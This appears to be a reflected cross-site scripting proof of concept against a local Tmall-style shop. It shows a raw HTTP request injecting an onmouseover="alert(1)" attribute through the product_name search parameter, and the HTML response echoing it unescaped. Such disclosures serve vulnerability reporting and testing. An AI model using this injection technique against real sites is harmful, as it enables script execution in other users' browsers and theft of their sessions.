 1 GET /tmall/product?product_name=aaaaa%22+onmouseover%3D%22alert%281%29 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8080/tmall/product?product_name=aaaaa
9 Cookie: JSESSIONID=855FFA92B3209C4B4D2E912B4D66712E
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
185 </ul>
186 </div>
187 </div>
188 <div class="header">
189 <div id="mallLogo">
190 <a href="/tmall"><img
191 src="/tmall/res/images/fore/WebsiteImage/tmallLogoA.png">
</a>
192 </div>
193 <div class="shopSearchHeader">
194 <form action="/tmall/product" method="get">
195 <div class="shopSearchInput">
196 <input type="text" class="searchInput" name="product_name" placehold
197 value="aaaaa" onmouseover="alert(1)" maxlength="50">
198 <input type="submit" value="搜 索" class="searchBtn">
199 </div>
200 </form>
201 <ul>
202
203 <li>
204 <a href="/tmall/product?category_id=1">女装 /大衣</a>
205 </li>
206
207 <li>
208 <a href="/tmall/product?category_id=2">男装 /运动户外</a>
209 </li>
210
211 <li>